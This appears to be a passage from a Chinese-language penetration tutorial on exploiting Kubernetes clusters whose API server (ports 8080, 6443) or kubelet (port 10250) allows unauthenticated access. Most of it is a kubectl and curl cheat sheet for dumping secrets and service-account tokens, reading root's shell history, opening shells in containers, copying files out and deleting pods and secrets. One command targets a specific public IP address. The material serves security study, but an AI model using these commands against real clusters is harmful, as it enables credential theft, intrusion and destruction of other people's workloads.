kubectl -s http://ip:8080 describe secret/<secret>
kubectl -s http://ip:8080 describe secrets/<secret>

# get detailed information(json) of secret in a specific namespace
kubectl -s http://ip:8080 get secrets <secret> -n <namespace> -o json

# get detailed information(yaml) of secret in a specific namespace
kubectl -s http://ip:8080 get secrets <secret> -n <namespace> -o yaml

# get specific field information of secret in a specific namespace
kubectl -s http://ip:8080 get secrets <secret> -n <namespace> -o jsonpath='{}'

# get specific field information of secret in a specific namespace
kubectl -s http://ip:8080 get secrets <secret> -n <namespace> -o jsonpath='{.data}'

# get specific field information of secret in a specific namespace
kubectl -s http://ip:8080 get secrets <secret> -n <namespace> -o jsonpath='{.data.token}'

# delete secret in a specific namespace
kubectl -s http://ip:8080 delete secrets <secret> -n <namespace>- Get services info
# get services in a specific namespace
kubectl -s http://ip:8080 get svc -n <namespace>
kubectl -s http://ip:8080 get service -n <namespace>
kubectl -s http://ip:8080 get services -n <namespace>
# response
NAME TYPE CLUSTER-IP EXTERNAL-IP PORT(S) AGE

# get services in a specific namespace (more field information)
kubectl -s http://ip:8080 get services -n <namespace> -o wide
# response
NAME TYPE CLUSTER-IP EXTERNAL-IP PORT(S) AGE SELECTOR

# get services in the default namespace
kubectl -s http://ip:8080 get services
kubectl -s http://ip:8080 get services -n default

# get services in all namespace
kubectl -s http://ip:8080 get services -A
kubectl -s http://ip:8080 get services --all-namespaces=true
# response
NAMESPACE NAME TYPE CLUSTER-IP EXTERNAL-IP PORT(S) AGE- Exec command
当仅只有一个container时,可不指定<-c,container>参数,工具会自动识别带上;如果存在多个container,则必须指定一个特定容器才能执行命令
Usage:
  kubectl exec (POD | TYPE/NAME) [-n NAMESPACE] [-c CONTAINER] [flags] -- COMMAND [args...] [options]

# execute commands in the namespace.pod.container
kubectl -s http://ip:8080 exec <pod> -n <namespace> -c <container> -- <command> [args...]

# execute 'pwd' in the namespace.pod.container
kubectl -s http://ip:8080 exec <pod> -n <namespace> pwd
kubectl -s http://ip:8080 exec <pod> -n <namespace> -c <container> pwd

# exec namespace.pod.container ls
kubectl -s http://ip:8080 exec <pod> -n <namespace> -c <container> ls

# exec namespace.pod.container ls -al /root
kubectl -s http://ip:8080 exec <pod> -n <namespace> -c <container> -- ls -al /root

# exec namespace.pod.container cat /root/.bash_history
kubectl -s http://ip:8080 exec <pod> -n <namespace> -c <container> -- cat /root/.bash_history

# exec namespace.pod.container bash
kubectl -s http://ip:8080 exec -it <pod> -n <namespace> -c <container> bash- File move
如果pod存在多个container,则必须指定<-c, container=>参数
Usage:
  kubectl cp <file-spec-src> <file-spec-dest> [options]

# download file
kubectl -s http://ip:8080 cp <namespace>/<pod>:/xxx/test.txt ./test.txt -c <container>

# upload file
kubectl -s http://ip:8080 cp ./test.txt <namespace>/<pod>:/xxx/test.txt -c <container>
Port 6443
正常情况下访问 https://x.x.x.x:6443 会提示无权限:User "system:anonymous" cannot get at the cluster scope.。但是,如果 kube-apiserver 6443 开启了匿名访问,则可未授权访问控制 Kubernetes 集群,如下图所示

{
  "paths": [
    "/api",
    "/api/v1",
    "/apis",
    "/apis/",
    "/apis/admissionregistration.k8s.io",
    "/apis/admissionregistration.k8s.io/v1",
    "/apis/admissionregistration.k8s.io/v1beta1",
    "/apis/apiextensions.k8s.io",
    "/apis/apiextensions.k8s.io/v1",
    "/apis/apiextensions.k8s.io/v1beta1",
    "/apis/apiregistration.k8s.io",
    "/apis/apiregistration.k8s.io/v1",
    "/apis/apiregistration.k8s.io/v1beta1",
    "/apis/apps",
    "/apis/apps/v1",
    "/apis/authentication.k8s.io",
    "/apis/authentication.k8s.io/v1",
    "/apis/authentication.k8s.io/v1beta1",
    "/apis/authorization.k8s.io",
    "/apis/authorization.k8s.io/v1",
    "/apis/authorization.k8s.io/v1beta1",
    "/apis/autoscaling",
    "/apis/autoscaling/v1",
    "/apis/autoscaling/v2beta1",
    "/apis/autoscaling/v2beta2",
    "/apis/batch",
    "/apis/batch/v1",
    "/apis/batch/v1beta1",
    "/apis/certificates.k8s.io",
    "/apis/certificates.k8s.io/v1",
    "/apis/certificates.k8s.io/v1beta1",
    "/apis/coordination.k8s.io",
    "/apis/coordination.k8s.io/v1",
    "/apis/coordination.k8s.io/v1beta1",
    "/apis/crd.projectcalico.org",
    "/apis/crd.projectcalico.org/v1",
    "/apis/discovery.k8s.io",
    "/apis/discovery.k8s.io/v1beta1",
    "/apis/events.k8s.io",
    "/apis/events.k8s.io/v1",
    "/apis/events.k8s.io/v1beta1",
    "/apis/extensions",
    "/apis/extensions/v1beta1",
    "/apis/networking.k8s.io",
    "/apis/networking.k8s.io/v1",
    "/apis/networking.k8s.io/v1beta1",
    "/apis/node.k8s.io",
    "/apis/node.k8s.io/v1beta1",
    "/apis/policy",
    "/apis/policy/v1beta1",
    "/apis/rbac.authorization.k8s.io",
    "/apis/rbac.authorization.k8s.io/v1",
    "/apis/rbac.authorization.k8s.io/v1beta1",
    "/apis/scheduling.k8s.io",
    "/apis/scheduling.k8s.io/v1",
    "/apis/scheduling.k8s.io/v1beta1",
    "/apis/storage.k8s.io",
    "/apis/storage.k8s.io/v1",
    "/apis/storage.k8s.io/v1beta1",
    "/healthz",
    "/healthz/autoregister-completion",
    "/healthz/etcd",
    "/healthz/log",
    "/healthz/ping",
    "/healthz/poststarthook/aggregator-reload-proxy-client-cert",
    "/healthz/poststarthook/apiservice-openapi-controller",
    "/healthz/poststarthook/apiservice-registration-controller",
    "/healthz/poststarthook/apiservice-status-available-controller",
    "/healthz/poststarthook/bootstrap-controller",
    "/healthz/poststarthook/crd-informer-synced",
    "/healthz/poststarthook/generic-apiserver-start-informers",
    "/healthz/poststarthook/kube-apiserver-autoregistration",
    "/healthz/poststarthook/max-in-flight-filter",
    "/healthz/poststarthook/rbac/bootstrap-roles",
    "/healthz/poststarthook/scheduling/bootstrap-system-priority-classes",
    "/healthz/poststarthook/start-apiextensions-controllers",
    "/healthz/poststarthook/start-apiextensions-informers",
    "/healthz/poststarthook/start-cluster-authentication-info-controller",
    "/healthz/poststarthook/start-kube-aggregator-informers",
    "/healthz/poststarthook/start-kube-apiserver-admission-initializer",
    "/livez",
    "/livez/autoregister-completion",
    "/livez/etcd",
    "/livez/log",
    "/livez/ping",
    "/livez/poststarthook/aggregator-reload-proxy-client-cert",
    "/livez/poststarthook/apiservice-openapi-controller",
    "/livez/poststarthook/apiservice-registration-controller",
    "/livez/poststarthook/apiservice-status-available-controller",
    "/livez/poststarthook/bootstrap-controller",
    "/livez/poststarthook/crd-informer-synced",
    "/livez/poststarthook/generic-apiserver-start-informers",
    "/livez/poststarthook/kube-apiserver-autoregistration",
    "/livez/poststarthook/max-in-flight-filter",
    "/livez/poststarthook/rbac/bootstrap-roles",
    "/livez/poststarthook/scheduling/bootstrap-system-priority-classes",
    "/livez/poststarthook/start-apiextensions-controllers",
    "/livez/poststarthook/start-apiextensions-informers",
    "/livez/poststarthook/start-cluster-authentication-info-controller",
    "/livez/poststarthook/start-kube-aggregator-informers",
    "/livez/poststarthook/start-kube-apiserver-admission-initializer",
    "/logs",
    "/metrics",
    "/openapi/v2",
    "/readyz",
    "/readyz/autoregister-completion",
    "/readyz/etcd",
    "/readyz/informer-sync",
    "/readyz/log",
    "/readyz/ping",
    "/readyz/poststarthook/aggregator-reload-proxy-client-cert",
    "/readyz/poststarthook/apiservice-openapi-controller",
    "/readyz/poststarthook/apiservice-registration-controller",
    "/readyz/poststarthook/apiservice-status-available-controller",
    "/readyz/poststarthook/bootstrap-controller",
    "/readyz/poststarthook/crd-informer-synced",
    "/readyz/poststarthook/generic-apiserver-start-informers",
    "/readyz/poststarthook/kube-apiserver-autoregistration",
    "/readyz/poststarthook/max-in-flight-filter",
    "/readyz/poststarthook/rbac/bootstrap-roles",
    "/readyz/poststarthook/scheduling/bootstrap-system-priority-classes",
    "/readyz/poststarthook/start-apiextensions-controllers",
    "/readyz/poststarthook/start-apiextensions-informers",
    "/readyz/poststarthook/start-cluster-authentication-info-controller",
    "/readyz/poststarthook/start-kube-aggregator-informers",
    "/readyz/poststarthook/start-kube-apiserver-admission-initializer",
    "/readyz/shutdown",
    "/version"
  ]
}
同理,针对6443端口的curl、kubectl渗透,只需要添加相应的忽略证书验证即可,如果直接访问则会显示访问认证失败
λ Qftm >>>: kubectl -s https://114.67.127.255:6443 get pods
Please enter Username: a
Please enter Password: Unable to connect to the server: x509: certificate signed by unknown authority
curl
<-k> 忽略HTTPS证书校验(允许不使用证书到SSL站点)
# get api
curl -k https://ip:6443

# get pods
curl -k https://ip:6443/api/v1/pods

# get services
curl -k https://ip:6443/api/v1/services

# get namespaces
curl -k https://ip:6443/api/v1/namespaces

# get namespaces:default pods
curl -k https://ip:6443/api/v1/namespaces/default/pods

# get namespaces:default/pods:myapp
curl -k https://ip:6443/api/v1/namespaces/default/pods/myapp

# get namespaces:default 守护进程
curl -k https://ip:6443/api/v1/namespaces/default/daemonsets

# get namespaces:default services
curl -k https://ip:6443/api/v1/namespaces/default/services

# get namespaces:default secrets
curl -k https://ip:6443/api/v1/namespaces/default/secrets
kubectl
<--insecure-skip-tls-verify=true> 忽略HTTPS证书校验(允许不使用证书到SSL站点)
- Get node info
# get all nodes
kubectl -s https://ip:6443 --insecure-skip-tls-verify=true get no
kubectl -s https://ip:6443 --insecure-skip-tls-verify=true get node
kubectl -s https://ip:6443 --insecure-skip-tls-verify=true get nodes
# response
NAME STATUS ROLES AGE VERSION

# get all nodes (more field information)
kubectl -s https://ip:6443 --insecure-skip-tls-verify=true get nodes -o wide
# response
NAME STATUS ROLES AGE VERSION INTERNAL-IP EXTERNAL-IP OS-IMAGE KERNEL-VERSION CONTAINER-RUNTIME- Get namespace info
# get all namespaces
kubectl -s https://ip:6443 --insecure-skip-tls-verify=true get ns
kubectl -s https://ip:6443 --insecure-skip-tls-verify=true get namespace
kubectl -s https://ip:6443 --insecure-skip-tls-verify=true get namespaces
# response
NAME STATUS AGE- Get pod info
# get pods in a specific namespace
kubectl -s https://ip:6443 --insecure-skip-tls-verify=true get po -n <namespace>
kubectl -s https://ip:6443 --insecure-skip-tls-verify=true get pod -n <namespace>
kubectl -s https://ip:6443 --insecure-skip-tls-verify=true get pods -n <namespace>
# response
NAME READY STATUS RESTARTS AGE

# get pods in a specific namespace (more field information)
kubectl -s https://ip:6443 --insecure-skip-tls-verify=true get pods -n <namespace> -o wide
# response
NAME READY STATUS RESTARTS AGE IP NODE NOMINATED NODE READINESS GATES

# get pods in the default namespace
kubectl -s https://ip:6443 --insecure-skip-tls-verify=true get pods
kubectl -s https://ip:6443 --insecure-skip-tls-verify=true get pods -n default

# get pods in all namespace
kubectl -s https://ip:6443 --insecure-skip-tls-verify=true get pods -A
kubectl -s https://ip:6443 --insecure-skip-tls-verify=true get pods --all-namespaces=true
# response
NAMESPACE NAME READY STATUS RESTARTS AGE

# get the describe information of pod in a specific namespace
kubectl -s https://ip:6443 --insecure-skip-tls-verify=true describe pod/<pod> -n <namespace>
kubectl -s https://ip:6443 --insecure-skip-tls-verify=true describe pods/<pod> -n <namespace>

# get detailed information(json) of pod in a specific namespace
kubectl command (TYPE NAME | TYPE/NAME) [options]
kubectl -s https://ip:6443 --insecure-skip-tls-verify=true get pod/<pod> -n <namespace> -o json
kubectl -s https://ip:6443 --insecure-skip-tls-verify=true get pods/<pod> -n <namespace> -o json
kubectl -s https://ip:6443 --insecure-skip-tls-verify=true get pods <pod> -n <namespace> -o json
kubectl -s https://ip:6443 --insecure-skip-tls-verify=true get pods <pod1> <pod2> -n <namespace> -o json

# get detailed information(yaml) of pod in a specific namespace
kubectl -s https://ip:6443 --insecure-skip-tls-verify=true get pods <pod> -n <namespace> -o yaml

# get the log information of pod in a specific namespace
kubectl -s https://ip:6443 --insecure-skip-tls-verify=true logs -f --tail <count> <pod> -n <namespace> -c <container>

# delete pod in a specific namespace
kubectl -s https://ip:6443 --insecure-skip-tls-verify=true delete pods <pod> -n <namespace>- Get serviceaccounts info
# get serviceaccounts in a specific namespace
kubectl -s https://ip:6443 --insecure-skip-tls-verify=true get sa -n <namespace>
kubectl -s https://ip:6443 --insecure-skip-tls-verify=true get serviceaccount -n <namespace>
kubectl -s https://ip:6443 --insecure-skip-tls-verify=true get serviceaccounts -n <namespace>
# response
NAME SECRETS AGE

# get serviceaccounts in the default namespace
kubectl -s https://ip:6443 --insecure-skip-tls-verify=true get sa
kubectl -s https://ip:6443 --insecure-skip-tls-verify=true get sa -n default

# get serviceaccounts in all namespace
kubectl -s https://ip:6443 --insecure-skip-tls-verify=true get sa -A
kubectl -s https://ip:6443 --insecure-skip-tls-verify=true get sa --all-namespaces=true
# response
NAMESPACE NAME SECRETS AGE- get secret info
# get secrets in a specific namespace
kubectl -s https://ip:6443 --insecure-skip-tls-verify=true get secret -n <namespace>
kubectl -s https://ip:6443 --insecure-skip-tls-verify=true get secrets -n <namespace>
# response
NAME TYPE DATA AGE

# get secrets in the default namespace
kubectl -s https://ip:6443 --insecure-skip-tls-verify=true get secrets
kubectl -s https://ip:6443 --insecure-skip-tls-verify=true get secrets -n default

# get secrets in all namespace
kubectl -s https://ip:6443 --insecure-skip-tls-verify=true get secrets -A
kubectl -s https://ip:6443 --insecure-skip-tls-verify=true get secrets --all-namespaces=true
# response
NAMESPACE NAME TYPE DATA AGE

# get the describe information of secret in a specific namespace
kubectl -s https://ip:6443 --insecure-skip-tls-verify=true describe secret/<secret>
kubectl -s https://ip:6443 --insecure-skip-tls-verify=true describe secrets/<secret>

# get detailed information(json) of secret in a specific namespace
kubectl -s https://ip:6443 --insecure-skip-tls-verify=true get secrets <secret> -n <namespace> -o json

# get detailed information(yaml) of secret in a specific namespace
kubectl -s https://ip:6443 --insecure-skip-tls-verify=true get secrets <secret> -n <namespace> -o yaml

# get specific field information of secret in a specific namespace
kubectl -s https://ip:6443 --insecure-skip-tls-verify=true get secrets <secret> -n <namespace> -o jsonpath='{}'

# get specific field information of secret in a specific namespace
kubectl -s https://ip:6443 --insecure-skip-tls-verify=true get secrets <secret> -n <namespace> -o jsonpath='{.data}'

# get specific field information of secret in a specific namespace
kubectl -s https://ip:6443 --insecure-skip-tls-verify=true get secrets <secret> -n <namespace> -o jsonpath='{.data.token}'

# delete secret in a specific namespace
kubectl -s https://ip:6443 --insecure-skip-tls-verify=true delete secrets <secret> -n <namespace>- Get services info
# get services in a specific namespace
kubectl -s https://ip:6443 --insecure-skip-tls-verify=true get svc -n <namespace>
kubectl -s https://ip:6443 --insecure-skip-tls-verify=true get service -n <namespace>
kubectl -s https://ip:6443 --insecure-skip-tls-verify=true get services -n <namespace>
# response
NAME TYPE CLUSTER-IP EXTERNAL-IP PORT(S) AGE

# get services in a specific namespace (more field information)
kubectl -s https://ip:6443 --insecure-skip-tls-verify=true get services -n <namespace> -o wide
# response
NAME TYPE CLUSTER-IP EXTERNAL-IP PORT(S) AGE SELECTOR

# get services in the default namespace
kubectl -s https://ip:6443 --insecure-skip-tls-verify=true get services
kubectl -s https://ip:6443 --insecure-skip-tls-verify=true get services -n default

# get services in all namespace
kubectl -s https://ip:6443 --insecure-skip-tls-verify=true get services -A
kubectl -s https://ip:6443 --insecure-skip-tls-verify=true get services --all-namespaces=true
# response
NAMESPACE NAME TYPE CLUSTER-IP EXTERNAL-IP PORT(S) AGE- Exec command
当仅只有一个container时,可不指定<-c,container>参数,工具会自动识别带上;如果存在多个container,则必须指定一个特定容器才能执行命令
Usage:
  kubectl exec (POD | TYPE/NAME) [-n NAMESPACE] [-c CONTAINER] [flags] -- COMMAND [args...] [options]

# execute commands in the namespace.pod.container
kubectl -s https://ip:6443 --insecure-skip-tls-verify=true exec <pod> -n <namespace> -c <container> -- <command> [args...]

# execute 'pwd' in the namespace.pod.container
kubectl -s https://ip:6443 --insecure-skip-tls-verify=true exec <pod> -n <namespace> pwd
kubectl -s https://ip:6443 --insecure-skip-tls-verify=true exec <pod> -n <namespace> -c <container> pwd

# exec namespace.pod.container ls
kubectl -s https://ip:6443 --insecure-skip-tls-verify=true exec <pod> -n <namespace> -c <container> ls

# exec namespace.pod.container ls -al /root
kubectl -s https://ip:6443 --insecure-skip-tls-verify=true exec <pod> -n <namespace> -c <container> -- ls -al /root

# exec namespace.pod.container cat /root/.bash_history
kubectl -s https://ip:6443 --insecure-skip-tls-verify=true exec <pod> -n <namespace> -c <container> -- cat /root/.bash_history

# exec namespace.pod.container bash
kubectl -s https://ip:6443 --insecure-skip-tls-verify=true exec -it <pod> -n <namespace> -c <container> bash- File move
如果pod存在多个container,则必须指定<-c, container=>参数
Usage:
  kubectl cp <file-spec-src> <file-spec-dest> [options]

# download file
kubectl -s https://ip:6443 --insecure-skip-tls-verify=true cp <namespace>/<pod>:/xxx/test.txt ./test.txt -c <container>

# upload file
kubectl -s https://ip:6443 --insecure-skip-tls-verify=true cp ./test.txt <namespace>/<pod>:/xxx/test.txt -c <container>
Platform
集群 Kubernetes 常见的管理平台有:Kubernetes Dashboard、Rancher 等;针对集群管理平台的攻击常见手法为:未授权(e.g: --enable-skip-login等)、弱口令、认证泄露等。
Attack Kubelet
Kubernetes 集群每一个 Worker Node 节点都运行了一个 kubelet 服务,其监听了10250,10248,10255 等端口。其中 10250 HTTPS 端口是 kubelet 与 kube-apiserver 进行通信的主要端口。
在 Kubernetes v1.5 版本之前 10250 端口不存在鉴权认证,导致攻击者可以通过10250端口未授权操作集群Pod,从 v1.5 版本开始 anonymous-auth 参数默认值为 false 即默认开启认证。
PS:如果手动设置 anonymous-auth: True 开启匿名访问,则存在未授权访问的风险。
kubelet API 信息:/pkg/kubelet/server/server.go
| API | Method | Examples | Description |
|---|---|---|---|
| /pods | GET | /pods |
List the pods in the kubelet’s worker node |
| /run | POST | /run/<podNamespace>/<podID>/<containerName/run/<podNamespace>/<podID>/<uid>/<containerName>Data: cmd=<command> |
Run command in a container |
| /exec | GET | /exec/<podNamespace>/<podID>/<containerName>?command=<command/exec/<podNamespace>/<podID>/<uid>/<containerName>?command=<command> |
Run command using a stream in a container |
| — | — | — | — |
对于命令执行接口需要注意 /run 和 /exec 接口的区别:run 接口直接返回字节类型的结果,不存在可交互的shell、exec 接口通过流的方式传递结果及提供tty模式的交互,可得到交互的shell
// RunInContainer synchronously executes the command in the container, and returns the output.
// If the command completes with a non-0 exit code, a k8s.io/utils/exec.ExitError will be returned.
RunInContainer(id ContainerID, cmd []string, timeout time.Duration) ([]byte, error)
// ExecInContainer executes a command in a container in the pod, copying data
// between in/out/err and the container's stdin/stdout/stderr.


ExecInContainer(name string, uid types.UID, container string, cmd []string, in io.Reader, out, err io.WriteCloser, tty bool, resize <-chan remotecommand.TerminalSize, timeout time.Duration) error除此之外有一点比较有意思,2016年有关开发者提出合并 /run 和 /exec 接口(Remove RunInContainer()),同时合并分支测试与构建都通过了,但是后来有人反馈了bug,最终合并分支被移除
- Merge RunInContainer and ExecInContainer in kubelet’s runtime interface
- Remove RunInContainer interface in Kubelet Runtime interface
- Commit, Remove RunInContainer interface in Kuberlete Runtime interface
Port 10250

Kubelet 10250若不存在认证,访问 https://x.x.x.x:10250/pods 会返回集群相应Node节点 Pod 列表,如下图所示
